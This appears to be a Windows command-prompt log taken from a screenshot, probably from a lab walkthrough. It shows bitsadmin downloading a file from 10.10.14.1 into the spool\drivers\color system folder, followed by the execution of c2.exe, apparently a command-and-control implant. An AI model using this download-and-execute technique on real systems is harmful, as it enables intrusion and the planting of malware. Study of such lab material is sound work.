 C:\Windows\System32\spool\drivers\color>bitsadmin /transfer downloadjob /download /priority normal http://10.10.14.1
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
Transfer complete.
C:\Windows\System32\spool\drivers\color>dir
Volume in drive C has no label.
Volume Serial Number is 1A7A-6541
Directory of C:\Windows\System32\spool\drivers\color
07/21/2020  05:35 AM    <DIR>          .
07/21/2020  05:35 AM    <DIR>          ..
07/21/2020  05:29 AM            11,264 c2.exe
06/10/2009  04:46 PM             1,058 D50.camp
06/10/2009  04:46 PM             1,079 D65.camp
06/10/2009  04:46 PM               797 Graphics.gmmp
06/10/2009  04:46 PM               838 MediaSim.gmmp
06/10/2009  04:46 PM               786 Photo.gmmp
06/10/2009  04:46 PM               822 Proofing.gmmp
06/10/2009  04:46 PM           218,103 RSWOP.icm
06/10/2009  04:46 PM             3,144 sRGB Color Space Profile.icm
06/10/2009  04:46 PM            17,155 wscRGB.cdmp
06/10/2009  04:46 PM             1,578 wsRGB.cdmp
11 File(s)        256,624 bytes
2 Dir(s)   1,173,680,128 bytes free
C:\Windows\System32\spool\drivers\color>c2.exe